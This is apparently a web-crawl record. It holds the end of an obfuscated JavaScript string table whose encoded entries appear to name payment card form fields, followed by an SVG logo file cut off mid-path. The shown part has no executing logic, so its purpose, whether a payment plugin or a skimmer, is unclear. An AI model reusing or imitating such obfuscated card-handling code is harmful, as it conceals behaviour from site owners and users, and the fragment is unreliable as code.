,'zwfRBKG','wwvvufG','yxbfsxO','tKvjt1m','mty1ndG0iJ4kia','w1bpufvqxsbeyq','pc9ZDhLSzt4kpa','zgLHihnJCMvLBG','zxHWwwvHCKLK','svb6Dui','nZm2ls41mJyGmq','zgLZCgXHEtOGBG','iL1et01dB250zq','DgfUDdSGEI1PBG','t1zbyvG','y29Uihn2zYWkia','DgHVzdO','z0fizeq','zhn5CW','A0r6ruu','wwjqv1C','AxvQEMq','D3P0AK0','ze51BsiGzgf0yq','t2fYDw0','sxDer1e','sg9Tzq','B3bLBG','lJa3nI0UmZm3DG','zvbPEgvS','icaGicbWB3nPDa','iMPJyIjDlaOGia','uLzICLC','ww9Wv0q','zM9YBvnJCMLWDa','DxrPBMCGCg9WDq','y3zLzxi','wgT6Cgy','EM11y0i','D3fxAvu','DeHZDxa','CKPzyLm','mcaWmdeZidGUnq','z2Dzs1u','icaGica8Cgf0Aa','y2foEgi','rKfPCMq','suzvEhO','q29WEgO','AfLvAgS','txzbuuO','CfPguLy','ntaLksaHAw1WBW','Dez1q04','CgfKzgLUz0XLzG','BwfYz2LUlwjVDa','zxn0B3jHDgLVBG','mhW4Fdv8nW','DhvwCKC','icaGicaGpc9Wyq','rhfUsgu','zcbLBgvTzw50','BKLQqLi','ALb0zeK','vMLxwwi','rwTjDhe','rLfosLi','BgLJyxrLignHBa','q1zdiIbTyxHSzq','DwLSzgvYlwzVCG','DNHdBeC','sgvnu3K','Aw5NihnPyMXPBG','Aw50zxjfDMvUDa','zgf0ys1NDY1WBW','mtG0ltCUnZC5Aa','qMPisu4','lxrLEhqTzwrPDa','zwXgtw0','icaGicb3Awr0Aa','EgnuD3i','BNq7ig1HEc13Aq','thn3Cxu','DvPwt3K','icaGicaGzM9UDa','lteUmJy4ls4YmW','Avn3vMK','AgvPz2H0oIaXma','t2LvBKy','w0LorK9Difn0BW','D1b3s2q','CKL6ufO','Axnjuu8','quz0Cvu','odrSls4ZntCUoq','rvLgyu8','AgPdsvy','s0vov0O','uK9sxsbgywLSzq','oduTlJm0nIaWlq','zuruy1m','AKPSv3i','C29Tzq','s2TRDxm','t29Yq2i','ALrOzKm','C0jHu2i','qw1hvM8','ufPzC1u','lwnHCMqTzgv0zq','zYbMBgv4igLZBW','mdaLicfPBxbVCG','z2DLCG','otK5oxb4icfPBq','B21WBgv4lwHPza','wMTIzfG','s3ngs3K','rhD4ww4','AwmGy2HLy2TZ','AwXSpsiJzMy1zG','yLDAv1O','lJe1nY43nZGTlG','vhbLAKK','y3z2','r2LLCMW','qLfvwxy','B1DZru8','AM5Oywq','igrPDLTZDhLSzq','oWOGih0kcIaGlG','BwzmD20','psjLEhaIig5HBq','idaGiwLTCg9YDa','rvvLAK0','Dhrjzfa','Aw5Uzxjive1m','y2XPy2S','s3PsqKS','ihrLEhrHCMvHla','icbIB3jKzxi6ia','iefqssbMywLSzq','wgf2wKO','Bg5ys3q','oIaXmdaLicfPBq','D3CUDZmUB3jNlW','zwqGzM9Yig1LDa','txb1z20','y0DMtMW','ChbLCIb7cIaGia','D1D4yKy','ueHcsMK','y2LYy2XLign4pq','y29UDgfPBMvYla','CNrHBNq7','AuzTBeO','sxLlwhO','sNPHAfC','BgfZCZ0IAw5WDq','DhjHBNnMB3jToG','icbHBgW6ihjLDG','DLrmv0C','vhjPz2DLCIbTyq','q2nSwfK','EwXLpsjTyxjNAq','zxDbr20','yZaGms4ZmY40nW','zKLpq0i','igzVCJO','B3zLCMXHEq','lxDPzhrOoIa0mW','D2LKDgG6idqYma','oIb3AgL0ztS','ChGGCMDIysGWla','DwnQwhG','B24TAw5SAw5Lia','yu9dyuu','lJm3mI44owGXlG','icaGigjVEc1ZAq','yKXevwK','DgeTDgv4Dc1Lza','zxiIpG','q0v0u3a','iefqssbLCNjVCG','pc9KAxy+','rhvXExK','lwrPCMvJDgLVBG','icaGicaGicbMBa','C3rVCfbYB3bHzW','zhjvBge','DhLWzt0IDgv4Da','DeXqCKq','DNfRDuS','zwXLy3qSic52CW','ugnwu1O','y2XVC2vZDa','zKLOv2i','tMPKvKi','A1fhzxu','lMnHCMqTyNjHBG','C0XJAwu','C1jptM0','icaGicaGigrPCW','sLzrwMW','i0zgrIiGEd0IlG','q2fYzen2yYKIia','quHAuNu','BufkzLu','C3m9iIiGzgf0yq','BKTvB0W','yu9hv3G','ytbIzMi5ntrLmW','BgvJDgvKlcaUCW','yvzQz0K','sgrIAMG','C2nYB2XSx3rYAq','B1HSAMu','vu5lB2G','zLvSwK8','Bwf0y2HLCW','q3Pgsfy','qxDeBfu','quvSywW','CNrHBNq7ihOTAq','phjLy3qGzMLSBa','zhnNwLy','EgD1seW','CMuTy2HLy2TPBG','yxbzrw0','BhPmwxu','zsi+cIaGicaGia','igrHDgeTAxmTzG','tuzRAfe','wg5vBe0','tKzgr3u','vMnSvMu','zgf0ys1NDY1JDq','r3L5sLu','CYO9iMzVCM0TzW','zvLMz0u','CM1fsu4','iIbOzwLNAhq9iG','Cg9ZAxrPB24','CMvSyxrPDMuGiq','t25jC2S','lcaUy2HVC2vUlq','BKX6zem','z1rxwfm','uenMA1q','Chzbwu8','zwfKEsbPBIbWCG','zg1pAxK','yNPgvMy','DgLVBLnLDhvW','zeLJB24IigrHDa','qKLhyuG','CezPzwXKCW','icaGicaGicbOzq','zNDIEfy','idiUodm2lJe4mG','rgf0ysbZzw50ia','wvrhtLu','CKfWteu','lxDYyxbWzxi','y3rPB249iMzHBa','sKrowfu','mZaIihzPzxDcBW','BNrmB2fKzwrB','Awj1Dgu','BLrwEfi','BLjkAKi','v1jvv3a','ueHctw8','psiJmde2zMqWiG','rxjYB3iGAw4GyG','zeDpze8','BMCGzgvMyxvSDa','Aw5HBcbHy3rPBW','CKPssNK','t2n1rfy','igLTzYb7cIaGia','z1bIweO','cGOGic5MB3jTlq','wff4rgW','quzXwK4','y2XHC3m','shPLALi','vNfJyKG','nZKGms40mJGGmq','B2TqqNu','t2HkDwW','ica8Aw5WDxqGDa','mxb4ihnVBgLKia','Dvj2wLq','icbWB3nPDgLVBG','ntCGmY41sdrHmq','CeDSy1u','mcaXmtaTmteGnq','iZaWmdaWma','BNq7cIaGicaGia','Dg8GiwLTCg9YDa','y3rVCIGICMv0Dq','vvbHuuS','BsaUy2fYzc1PyW','ig5VigzPzwXKCW','zxGGiwLTCg9YDa','C2L0zuzVCM1fBG','mZn6BtmUmZK0ia','u3LnvxO','Dxm6idbWEcaWCa','v0Lywwe','zvL2vvu','s1vntee','igfSCMvHzhLFyW','C1L6tuK','B3v0zxjxAwr0Aa','y25Ms1y','ueXIuLm','ihDPzhrOpsiZma','uM1Ot2K','CuPirgO','B3iTAw5KzxG9iG','BguGC3bHBIWGlG','C3rYAw5NAwz5','igrHDgeTDgv4Da','nte2ntq4ncb7cG','Ce5wthC','CMvKAxjLy3rFDq','mcaUmZKZls4ZnW','ywrWyM0','yxK6igzSzxGGiq','Cvjevxi','Cwv1yxK','rw1LD1i','wezgr3i','BKveu2e','DLjnCfO','BLLHwfK','vxrwu3C','AxngAwvSzeLJBW','DgvKlcbZDg9WCa','lJq2nI0UodGYlq','twTuywS','igfSBdOGAw5PDa','B2X1Dgu7cIaGia','icaGih0kicaGia','vw52qum','C2vUza','ugL4zwWGzMfPBa','yMHPBhC','ms0XlJy3nemXmq','vuL6AM0','oMzSzxGIxsb7cG','lwzVCM0GlMLJBW','BwDBC3jJkJ0Iyq','CZ0ICxvLC3rPBW','lJyXnMWXlJi3nq','BNb1Dcb0ExbLpq','q25bsNi','DhjPz2DLCMvKia','DNb1z2m','uKPmDwC','qxjYB3DsAwDODa','oIaJnZC3nZC3oW','zMLSBd0Ii2zMzG','CgvYlaOGicaGlG','swDLvwe','C2DTsLm','Dgv4DenVBNrLBG','uLHry0S','CMLeuwG','Cg9ZAxrPB246ia','reL6tKu','AM9PBG','Bwv0yuTLEq','w0LorK9DiezSzq','q3rovvi','wLvOvhO','B21srw0','vMzouLm','teXyqNC','sujTvuK','DxbkEwG','B3jPz2LU','CYbZDMCScIaGia','zgLZCgXHEtOGzG','C25VDY50B3aVyW','reXSuue','oYbMBg9HDdOGBG','lMLJB24Ty29UDa','s1nby2O','ywrKzwroB2rLCW','CxvLCNLtzwXLyW','qMfzsuO','zxvTr2S','yLHZDgC','BLzjwxi','A2LMwNe','uLDNEMu','B3jTlwDYB3vWmq','iNrYDwuIpGOGia','mdiTms43mZDwmq','zMXLEa','kLWOw14PxsPCkq','ExbLpsj0zxH0iG','yMjRANm','tMzYCxG','zxHWAxj5','Dwj4t0G','u2PkzNi','zvzir1C','CMHjsLq','v3HKD1a','zMHxBhm','B3iTDhLWzt0ICa','CxDjtNG','u0DJAwS','zwnRzwq','EhqTzwrPDg9Ylq','ChjVDg90ExbL','w0LorK9DifDYyq','z3nyEfe','Aw1ZvM4','DwDMBMe','rxHLy3v0Aw5Nia','t2XLtei','lNH4lxnLBgvJDa','CM0Gw2nSyxnZkG','ChvWihrYAwDNzq','sKTzBxa','DI0UnMe1lJuYnG','ywjZB2X1DguGiq','sNLMEwO','rM9YBsbZDwjTAq','zgL2pGOGicaGia','z2DXwNG','BwCVzgLZy292zq','psj0zxH0iIbPza','CMvZDg9YzwqGCW','zw50igzVCIbTzq','q2fYzcb0ExbLia','icaGica8l3bHDa','DufJugO','nIiGCNG9iJiIia','tKHOquy','Aw1xv1e','tKPMBNG','zMXQuLi','nZG1ls45nZqUnW','AfjNrMK','icaGAgvPz2H0oG','qvfKC1K','s3rNzeC','CLjhvwu','CgfZC2L2zq','vKLvEuG','B3j0yw50oYb3Aq','phn0EwXL','AwDODdOGmtaWCa','vfrcAuK','ihDZvxjSktOGlW','A21KtgO','icaGig1HCMDPBG','mZvSlteUmJK4lq','BMvJDef0DgvTCa','zw1HAw5ZigjSBW','zgf0ys1NDY10zq','yNK6','wwDZuMO','mJqIpJWVCMvJDa','zg9xC3q','B25LicfPBxbVCG','t3bdseq','odvInwu0mwiYoa','D25hwLO','icb0CMfUC2zVCG','shPHwKi','mde1ls4XosaXlG','CgfYzw50rwXLBq','sfHoBgS','ihjVBgu9iNbYzq','ALfSz2O','kvXZkJ0+ksLCCW','BMXQAfK','lJCZnI0XlJi4oa','ngGXlJeZmMe0lG','Bs1NCM91Cde2nq','C3bVBMrLzcK','EM1kyKm','mJqXytmUmtqZia','igf1Dg8GiwLTCa','q1zKz1G','DfDQDM8','cIaGlMzVCM0TzW','zLjgyNy','tfnHtxG','wgngCKG','u3rzvgi','vhjPz2DLCMLUzW','ywjZB2X1Dgu','rurODMm','oYbKAxnWBgf5oG','ugzbsKq','u3DhDw8','rvnxCKC','Bwf4BgvUz3rO','BNrHAw4GiwLTCa','zurdr3C','igzSB2f0oIbUBW','y2fYzeLJB25pzG','nJi5yY40ndGGma','D05dv2W','odfKotK0nwjMzq','mtrABtCUmZeYia','sxzgsw4','B3qOw3r5Cgu9jW','ocaXlJeWmNOIia','icaGidWVCgf0Aa','y3zJ','lwjVEcaHAw1WBW','w0HjrevDifnPBq','oYbIB3GTC2L6Aq','CfzLy3G','mtrWEdSkicaGia','BNmGywz0zxiGza','zM9YBsb0zxH0yq','uMPktKm','wu5eqLG','ihbVChvWoG','ANrJwg0','wvDTwg0','BsaUAw5WDxqGEW','BvjIDhC','CxjcAfa','t0zmDxm','q1jRwMe','Dw5KzwzPBMvK','tMDNBKG','ihjPz2H0oIaXnq','y2fYzenVBNrHAq','y1DSCNy','zMHWExe','yteUoda3ideUoa','ndqGms40mZuUoq','idmUmJv6Bs4XnW','DNHmvwK','tfbNDvG','w1bpufvqxsbgBW','Bg9JyxrPB24','nJuXnJu0odqIpG','wMvysNu','sLvfwLa','DdSGBwf4lwHLAq','zsbMB2n1CYbKzq','wuHZzMi','AcbVCgfJAxr5pq','z0fVyuC','psjODhrWoI8VDW','jsK7','tvDmEuu','BgqGCMvWBgfJzq','zgLZCgXHEq','lMnHCMqTAwnVBG','iefqssbUB3qGCW','ndL2ms4WmdHOlq','BLjKteq','Derfu3y','DcjD','r0TqtwC','turgBNq','vMTsC3C','BNnQqwW','ze5WCfe','uMXHCMC','y0rLC2mIigrHDa','CM91BMq6icnMzG','y2HPBgrYzw4','ywr5igjVDw5Kla','DIbJBgfZCZ0IzG','BxbSzq','Dg9YqwXS','D2fYBG','idWVzgL2pGOGia','ls4ZotiTms43oa','uuv3rMi','icfPBxbVCNrHBG','BMuGiwLTCg9YDa','idXSywjLBcbMBW','nYaYlJyZmMGYlG','mxWY','r3rrAgG','mdCGmcaWmc0Uoq','z1PqDhG','igq9iK0XmIa0yW','mdaXidfOmtzHmq','swnVBNmTC3zNiG','rLLWvuy','yxrPB24','DMvYiL0ScIaGia','uLjuvvu','icaGFqP9cKbTzq','w+kCL10GqwXSigvU','rfr1B3a','lJC2osaYlJa4oa','DI43n2mUmZC4lq','lwLJB24','DxPkBg0','z1TZCMmQpsjKAq','vNjjq3i','Axb3D0m','r3vbzvq','sMfnswG','ns0Umtu4lteUoa','DgfUDa','ywnPDhK6idaUnW','nc0UnZeTlJiWmW','EMLUzZOGyM9Yza','zw9MA0u','Du1bwMe','qwXSigzVCM1Zia','Bwv0Ag9KiL1BDG','wKfNweG','mY4XndmGmcaWma','r1r5y2G','DeHPzhm','shf1yNm','yxrHihn1yM1PCW','BMCTCMLNAhq6ia','BgfZDeLUzgv4tW','lI4U','mdqZidiUmtG3ia','BdeUmJaYls42mG','twvOsuK','zMLSBd0IiZaXnG','B3j0yw50oYb2Aq','C3bHBG','Aw1Hz2vZihn2zW','DLreqK4','Ahr0Chm6lY9QCW','EhPuBhu','Cg9WDxbpDMvYBa','v0j1sgm','B25TzxnZywDL','tNL4tee','ELrPEey','BNnMB3jToIb0CG','s2TnEKS','ica8l2rPDJ4kia','BNq7ig1HCMDPBG','zLDyq3e','Dw5KihbHCMvUDa','yw50oYbTyxGTDW','BI1IB3r0B206ia','odqGBgfIzwWGEW','lNbHEw1LBNrFyG','ChbLCIjDlaOGia','yLbSz0G','CMDquKm','vgTdsva','mI0YAdeYlJmZnW','BhjYwNa','yw1LEa','icaGicaGCgfKza','uMv6zhi','cIaGicbHBgLNBG','zxi6ig5VBMuGiq','DuzsCNC','AxjJBgu+cIaGia','ChG7','tuH5sxK','ugf5BwvUDcbTzq','EM1XwLK','rNf4t2u','sKzgy08','B3vWmty1mty1na','Eg9xrMS','CgfJAxr5oIaWia','DcbIBg9JA2vKia','vK1euNO','C3zNihzPzxDcBW','D09nuKu','yNv0Dg9Uu2vSzq','ihnOB3CGCg9WDq','AxPLoIaXmNb4ia','ywX0Ehy','nhmTlJC4nIaZlG','DgvTCeLK','zt0IyNv0Dg9UiG','svDVu3q','qMTrB0m','D0jVEd0ImcaWia','DhjPz2DLCJO','CZ0IzM9YBs1YBW','yNKGCg9WDxaGDa','yw50oYbTyxGTAa','ruHQqKm','zgL2pG','mda2lJK4idiUnW','qKTevgG','BNmGpIbKAxyScG','y0ruBhC','DLHvyK8','CM0GlMnHCMqTAq','zcjDlaOGicaGlG','zLvpExm','B25Jzq','ihSkicaGicaGia','EffwzxO','AfLpsNi','ideUndeGms4Yoa','ywjZB2X1Dgu7','CgXL','lJm5nfy3lJy5mG','z2v0','cIaGicbMB250lq','zMLLBgrZ','uK9ZDfG','z2v0qM91BMrPBG','ywDLignOyw5Nzq','icaGihaGEWOGia','tKPdvKW','zgL2','mIiGzgf0ys10zq','AfL4tva','su5su3u','ic43nJiUmJuXlG','psjPBNb1Dc1JBW','yxv0B2zPBgXgAq','EKXgrhm','v2LuA1m','z3rWt3m','y2fYzeLJB25wzq','BMv3vMfSDwu','nYa1lJq3nYaWia','z3jTtgu','ALLrzLK','icaGica8l3n2zW','C3bSyxK','zxHW','yvnqufu','pc9ZDhLSzt4','Bg9Zzuj0BG','ic5JyxjKlwLJBW','wuTVBxy','Bwf4','tevcs0O','uLvLDe0','sfrntcWGD2LSBa','DhjHy2u','yxLdB2XVCG','z2uGugL4zwWGvq','BgvKlIbuCMLNzW','w2rHDgeTz3CTyW','yZuYnJKYzMzHoq','Evj2weG','sLPVtLq','mJiZlJu5Bc0UnG','ywrKAw5NoIa4Ca','AuPgC2S','Aw9NuMe','DgvmENq','Cfn5AKm','DgfNtMfTzq','sgTgrhy','sM5REw4','CwThv1e','ChLhCK8','icb9cGOGic5MBW','C3vJy2vZC2z1Ba','sK5gvLy','A1PJvhC','AwnVBI1PBNb1Da','u3fiufm','z2v0rgf0yq','zMLUza','iMzVCM0TCM93iG','A3rLu0K','ugD3uhm','vwD2t2y','B3GGiwLTCg9YDa','i2v4Ca','DhjPz2DLCNm','idi2ChGGiwLTCa','zc1Py29U','CMqTzM9YBsWkia','y29UDgfPBMvYlq','B24IigrHDgeTAq','DMCIihjVBgu9iG','zsaHAw1WB3j0yq','t2fmC3C','y2fYza','zw5HyMXLsw1HzW','BxjSEu0','DhPKu3K','yxrLigzVCM0GCG','tg1zDLG','Dxn0B20TzM9YBq','zM9JDxm','B3Dhvuy','icaGicbTyxGTDW','DLr0qxG','AwDODdOGmtHWEa','rezSDgO','twr2CMS','r1f5Awu','Aunvv1K','t01Ut2S','ica8C3zNihzPzq'];_0x2595=function(){return _0x4ec0c6};return _0x2595()}

--- FILE ---
content_type: image/svg+xml
request_url: https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg
body_size: 8128
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Grupo_658" x="0px" y="0px" viewBox="0 0 192.4 50" style="enable-background:new 0 0 192.4 50;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#857140;}	.st2{clip-path:url(#SVGID_00000102503874905972116890000013760254091824441242_);}</style><g id="Grupo_654">	<g id="Grupo_656">		<path id="Trazado_305" class="st0" d="M84.3,34.8h0.6c0-1-0.2-2-0.7-2.9c-0.3-0.8-0.9-1.4-1.5-1.9c-0.7-0.5-1.4-0.9-2.2-1.1   c-0.9-0.2-1.8-0.4-2.8-0.3c-0.8,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.4-2.2,0.9c-0.7,0.4-1.2,1-1.6,1.6c-0.4,0.8-0.7,1.6-0.6,2.5   c0,0.9,0.2,1.7,0.6,2.4c0.4,0.6,0.9,1.1,1.6,1.5c0.7,0.4,1.5,0.7,2.2,0.9c0.8,0.2,1.6,0.4,2.5,0.6c0.8,0.2,1.6,0.4,2.4,0.6   c0.8,0.2,1.6,0.4,2.3,0.8c0.7,0.3,1.3,0.8,1.7,1.4c0.5,0.7,0.7,1.6,0.7,2.4c0,0.8-0.2,1.6-0.6,2.3c-0.4,0.6-0.9,1.2-1.5,1.5   c-0.7,0.4-1.4,0.7-2.1,0.9c-0.8,0.2-1.6,0.3-2.4,0.3c-1,0-2-0.1-3-0.3c-0.9-0.2-1.7-0.6-2.3-1.2c-0.7-0.6-1.2-1.3-1.5-2.1   c-0.4-1-0.6-2.1-0.5-3.1h-0.6c0,1.1,0.1,2.3,0.5,3.3c0.4,0.9,0.9,1.6,1.7,2.3c0.8,0.6,1.6,1,2.5,1.3C75.9,49.9,77,50,78,50   c0.9,0,1.7-0.1,2.6-0.3c0.8-0.2,1.6-0.5,2.3-0.9c0.7-0.4,1.2-1,1.7-1.7c0.4-0.8,0.7-1.6,0.6-2.5c0-0.9-0.2-1.8-0.6-2.5   c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.4-1.4-0.7-2.2-0.9c-0.8-0.2-1.7-0.5-2.7-0.7c-0.9-0.2-1.7-0.4-2.6-0.6c-0.8-0.2-1.5-0.4-2.3-0.8   c-0.6-0.3-1.2-0.8-1.6-1.3c-0.4-0.7-0.6-1.4-0.6-2.2c0-0.8,0.2-1.6,0.6-2.3c0.4-0.6,0.9-1.1,1.5-1.5c0.6-0.4,1.4-0.6,2.1-0.7   c0.7-0.1,1.5-0.2,2.2-0.2c0.9,0,1.7,0.1,2.6,0.3c0.8,0.2,1.5,0.5,2.1,1c0.6,0.5,1.1,1.1,1.4,1.7C84.1,33,84.3,33.9,84.3,34.8"></path>		<path id="Trazado_306" class="st0" d="M100,42.3h-10l5-12.6h0.1L100,42.3z M89.8,42.8h10.4l2.7,6.7h0.6l-8.1-20.4h-0.7l-8.3,20.4   h0.6L89.8,42.8z M98.1,23.5h-0.8l-3.8,4.1h0.4L98.1,23.5z"></path>		<path id="Trazado_307" class="st0" d="M105,29.1v20.4h0.6V29.8h0.1l14,19.7h0.9V29.1h-0.6v19.7h-0.1l-14-19.7H105z"></path>		<path id="Trazado_308" class="st0" d="M141.2,41.5h-0.6c-0.1,1.1-0.4,2.1-0.9,3.1c-0.4,0.9-1,1.8-1.7,2.5   c-0.7,0.7-1.6,1.3-2.5,1.7c-1,0.4-2.2,0.6-3.3,0.6c-1.3,0-2.5-0.3-3.7-0.8c-1-0.5-2-1.3-2.7-2.2c-0.8-0.9-1.3-2-1.7-3.2   c-0.4-1.2-0.6-2.5-0.6-3.7c0-1.1,0.2-2.3,0.5-3.4c0.3-1.2,0.8-2.3,1.5-3.3c0.7-1,1.7-1.9,2.8-2.5c1.3-0.7,2.8-1.1,4.3-1   c1,0,2,0.2,3,0.5c0.9,0.3,1.7,0.8,2.3,1.4c0.6,0.5,1.2,1.2,1.6,1.9c0.4,0.7,0.6,1.4,0.7,2.2h0.6c0-0.7-0.2-1.4-0.5-2.1   c-0.4-0.8-0.9-1.5-1.5-2.1c-0.7-0.7-1.6-1.3-2.5-1.7c-1.1-0.5-2.3-0.7-3.5-0.7c-1.5,0-3.1,0.3-4.4,1c-1.2,0.6-2.2,1.5-3,2.6   c-0.8,1.1-1.3,2.3-1.7,3.5c-0.3,1.2-0.5,2.5-0.5,3.8c0,1.4,0.2,2.9,0.7,4.2c0.4,1.2,1.1,2.3,1.9,3.3c0.8,0.9,1.8,1.7,2.9,2.2   c1.2,0.5,2.5,0.8,3.7,0.8c1.2,0,2.4-0.2,3.5-0.6c1-0.4,1.9-1,2.7-1.7c0.8-0.8,1.4-1.7,1.9-2.7C140.7,43.9,141,42.7,141.2,41.5"></path>		<path id="Trazado_309" class="st0" d="M144.2,39.2h14.3v10.4h0.6V29.1h-0.6v9.5h-14.3v-9.5h-0.6v20.4h0.6L144.2,39.2z"></path>		<path id="Trazado_310" class="st0" d="M162.3,49v-9.8h12.2v-0.6h-12.2v-8.9h13v-0.6h-13.6v20.4h13.7V49L162.3,49z"></path>		<path id="Trazado_311" class="st0" d="M192.4,49h-14.5l14.3-19.1v-0.8h-14v0.6h13.5l-14.2,19.1v0.8h15V49z"></path>		<path id="Trazado_312" class="st0" d="M77.1,0.5l-8.2,20.4H71l2.5-6.3h9.3l2.5,6.3h2.1l-8-20.4H77.1z M74,12.9l4.1-10.5l3.9,10.5   H74z"></path>		<path id="Trazado_313" class="st0" d="M89.4,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L89.4,0.5z    M91.4,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L91.4,10.2z"></path>		<path id="Trazado_314" class="st0" d="M106.7,0.5v1.7h7.1v18.8h1.9V2.2h7.1V0.5H106.7z"></path>		<path id="Trazado_315" class="st0" d="M124.8,0.5v13.1c0,1,0.1,2,0.4,3c0.3,0.9,0.8,1.7,1.4,2.5c0.7,0.7,1.5,1.3,2.5,1.7   c1.2,0.4,2.4,0.6,3.6,0.6c1.2,0,2.5-0.2,3.6-0.6c0.9-0.4,1.8-0.9,2.5-1.7c0.6-0.7,1.1-1.5,1.4-2.5c0.3-1,0.5-2,0.5-3V0.5h-1.9   v12.6c0,1-0.1,2-0.4,3c-0.2,0.8-0.6,1.5-1.2,2c-0.5,0.5-1.2,0.9-1.9,1.1c-0.8,0.2-1.7,0.4-2.5,0.3c-0.9,0-1.7-0.1-2.5-0.3   c-0.7-0.2-1.4-0.6-1.9-1.1c-0.5-0.6-0.9-1.3-1.2-2c-0.3-1-0.4-2-0.4-3V0.5H124.8z"></path>		<path id="Trazado_316" class="st0" d="M144.9,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L144.9,0.5z    M146.8,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L146.8,10.2z"></path>		<path id="Trazado_317" class="st0" d="M163.1,10.7c0,1.4,0.2,2.7,0.6,4c0.4,1.2,1,2.4,1.8,3.4c0.8,1,1.8,1.8,3,2.3   c1.3,0.6,2.8,0.9,4.2,0.9c1.4,0,2.9-0.3,4.2-0.9c1.2-0.6,2.2-1.4,3-2.3c0.8-1,1.4-2.1,1.8-3.4c0.4-1.3,0.6-2.7,0.6-4   c0-1.4-0.2-2.7-0.6-4c-0.4-1.2-1-2.4-1.8-3.4c-0.8-1-1.8-1.8-3-2.3c-1.3-0.6-2.8-0.9-4.2-0.9c-1.5,0-2.9,0.3-4.2,0.9   c-1.2,0.5-2.2,1.3-3,2.3c-0.8,1-1.4,2.1-1.8,3.4C163.3,8,163.1,9.3,163.1,10.7 M165.1,10.7c0-1.1,0.1-2.2,0.4-3.3   c0.3-1,0.8-2,1.4-2.9c0.6-0.9,1.5-1.6,2.4-2.1c1.1-0.5,2.3-0.8,3.5-0.8c1.2,0,2.4,0.2,3.5,0.8c0.9,0.5,1.8,1.2,2.4,2.1   c0.6,0.9,1.1,1.8,1.4,2.9c0.3,1.1,0.5,2.2,0.5,3.3c0,1.1-0.2,2.2-0.5,3.3c-0.3,1-0.7,2-1.4,2.9c-0.6,0.9-1.4,1.5-2.4,2   c-1.1,0.5-2.3,0.8-3.5,0.8c-1.2,0-2.4-0.2-3.5-0.8c-0.9-0.5-1.8-1.2-2.4-2c-0.6-0.9-1.1-1.9-1.4-2.9   C165.2,12.9,165.1,11.8,165.1,10.7"></path>		<g id="Grupo_657">			<path id="Trazado_318" class="st1" d="M33,0v50l4.7-4.9L37.6,4.6L33,0z"></path>			<path id="Trazado_319" class="st1" d="M46.5,13.7v22.6l-4.6,4.8V8.9L46.5,13.7z"></path>			<path id="Trazado_320" class="st1" d="M50.8,32.2l4.5-4.5v-5.4l-4.5-4.5V32.2z"></path>			<g id="Grupo_657-2">				<g>					<defs>						<rect id="SVGID_1_" width="55.3" height="50"></rect>					</defs>					<clipPath id="SVGID_00000017499293144048759540000008187760879923837606_">						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>					</clipPath>					<g id="Grupo_656-2" style="clip-path:url(#SVGID_00000017499293144048759540000008187760879923837606_);">						<path id="Trazado_321" class="st1" d="M15.4,14c0.2-0.4,0.4-0.8,0.6-1.2C19.5,6.3,24.7,7,24.9,7l0.4-2.4       c-0.3,0-7.1-1-11.4,7.1c-0.2,0.4-0.4,0.8-0.6,1.2C9.6,19.6,7.2,24.1,1.4,24l-1,0l-0.2,1c-0.1,0.8-0.8,4.8,1.4,6.1       c1.5,1,2.9,2.1,4.2,3.3l2,1.8l0.1-7.7l-2.5,0l0,2.4c-0.3-0.2-0.6-0.5-0.9-0.7l0-2.9l-1.4,0l0,1.9c-0.1,0-0.2-0.1-0.2-0.1       c-0.3-0.2-0.5-1.4-0.4-2.6C8.9,26,11.8,20.7,15.4,14"></path>						<path id="Trazado_322" class="st1" d="M25.8,45.1c-2.2-1.9-4.4-3.8-6.8-5.5c1.8-3,4.3-7.3,4.3-7.4l-1.9-1.1       